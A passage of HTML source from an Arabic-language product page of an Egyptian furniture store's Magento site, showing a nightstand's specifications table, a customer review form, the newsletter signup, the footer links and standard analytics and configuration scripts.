rR(){setTimeout(Rr,0x1f40);}</scriPt></div>     <div class="title-accordion accordion-additional" data-toggle="#additional">المواصفات</div><div class="data item content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">المزيد من المعلومات</caption><tbody>  <tr><th class="col label" scope="row">اللون</th><td class="col data" data-th="&#x0627;&#x0644;&#x0644;&#x0648;&#x0646;">اسود</td></tr>  <tr><th class="col label" scope="row">ستايل</th><td class="col data" data-th="&#x0633;&#x062A;&#x0627;&#x064A;&#x0644;">مودرن</td></tr>  <tr><th class="col label" scope="row">للاستخدام</th><td class="col data" data-th="&#x0644;&#x0644;&#x0627;&#x0633;&#x062A;&#x062E;&#x062F;&#x0627;&#x0645;">داخل المنزل</td></tr>  <tr><th class="col label" scope="row">القسم</th><td class="col data" data-th="&#x0627;&#x0644;&#x0642;&#x0633;&#x0645;">غرفة نوم</td></tr></tbody></table></div></div>    <div class="title-accordion accordion-reviews" data-toggle="#reviews">التقييمات</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">اكتب تقييمك</h3></div><div class="block-content"> <form action="https://hubfurniture.com.eg/ar/review/product/post/id/1997/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="EcjYoEdLTqlWwC13" />  <div class="fieldset review-fieldset" data-hasrequired=""> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Rate_rating_label"><span>Rate</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[4]" id="Rate_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_1_label" /><label class="rating-1" for="Rate_1" title="1 star" id="Rate_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[4]" id="Rate_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_2_label" /><label class="rating-2" for="Rate_2" title="2 stars" id="Rate_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_3_label" /><label class="rating-3" for="Rate_3" title="3 stars" id="Rate_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_4_label" /><label class="rating-4" for="Rate_4" title="4 stars" id="Rate_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[4]" id="Rate_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_5_label" /><label class="rating-5" for="Rate_5" title="5 stars" id="Rate_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="row"><div class="col-sm-6 col-xs-12"><div class="form-group review-field-nickname required"><label for="nickname_field"><span>الاسم&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="nickname" id="nickname_field" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="form-group review-field-summary required"><label for="summary_field"><span>الموضوع&nbsp;<em>*</em></span></label> <div class="control"><input class="form-control input-text" type="text" name="title" id="summary_field" data-validate="{required:true}" data-bind="value: review().title" /></div></div></div><div class="col-sm-6 col-xs-12"><div class="form-group review-field-text required"><label for="review_field"><span>التقييم&nbsp;<em>*</em></span></label> <div class="control"><textarea name="detail" style="min-height: auto; height: 128px;" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></div></div></div><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit btn btn-primary"><span>إرسال مراجعة</span></button></div></div></form></div></div> </div> </div></div></div>    </div></div></div></div>                                         </div></div></section><div class="page-bottom"><div class="content">     </div></div><footer class="footer footer">   <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>انضم الينا ليصلك عروضنا العصرية</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/ar/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="عنوان بريدك  الإلكتروني" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="اشتراك" type="submit"><span>اشتراك</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_234 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">عن الشركة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/aboutus/">من نحن ؟</a></li> <li><a href="https://hubfurniture.com.eg/ar/privacy_policy/">سياسة الخصوصية</a></li> <li><a href="https://hubfurniture.com.eg/ar/terms_conditions/">الشروط والاحكام</a></li> </ul></div><!-- @BLOCK@_129 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">خدامتنا</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/guarntee/">الضمان</a></li> <li><a href="https://hubfurniture.com.eg/ar/payment_methods/">طرق الدفع</a></li> <li><a href="https://hubfurniture.com.eg/ar/return_policy/">سياسة الاسترجاع </a></li> </ul></div><!-- @BLOCK@_130 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">النصائح والمساعدة</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/ar/blogs/">مدونة</a></li> <li><a href="https://hubfurniture.com.eg/ar/faq/">الاسئلة الشائعة</a></li> <li><a href="https://hubfurniture.com.eg/ar/amlocator/">فروعنا</a></li> </ul></div><!-- @BLOCK@_131 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block contacts">اتصل بنا</h6><ul class="list-icon"><li class="contact-us"><a href=" https://hubfurniture.com.eg/ar/contact">اتصل بنا</a></li><li><span class="theme-footer-icon icon pe-7s-call"></span> <a href="tel:15135">15135</a></li> <li><span class="theme-footer-icon icon pe-7s-mail"></span><a href="#">info@hubfurniture.com.eg</a></li> </ul> <div class="accordian no_scroll"><ul class="payment_footer"><li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" width="275" height="20"></a></li></ul></div></div><!-- @BLOCK@_230 --></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>حقوق النشر © 2023 Hub Furniture، Inc. جميع الحقوق محفوظة.</address></div></div></div></div>  </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9M78PJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->              </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/ar/';
	var RTL = true;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA"
    };
        var CATALOG_CHECK = 0;
         var CATALOG_CHECK = 2;
    </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/da77edfa13c7931476e4b61ae8b50f71.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/ar/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '4');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=645b4c27a4982d0019d1744d&product=inline-share-buttons' async='async'></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/ar/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/metropol-em-nightstand-embd30040230000'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/ar/';</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/ar\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/ar\/captcha\/refresh\/","isRequired":false,"timestamp":1769086463}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
